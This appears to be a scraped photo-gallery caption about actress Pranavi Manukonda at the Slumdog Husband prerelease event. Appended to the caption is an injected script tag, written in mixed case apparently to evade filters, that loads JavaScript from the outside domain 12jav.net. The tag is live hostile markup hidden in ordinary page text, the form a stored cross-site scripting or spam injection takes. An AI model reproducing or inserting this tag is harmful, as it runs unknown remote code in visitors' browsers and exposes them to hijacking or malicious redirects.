 Pranavi Manukonda at Slumdog Husband Prerelease Event, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>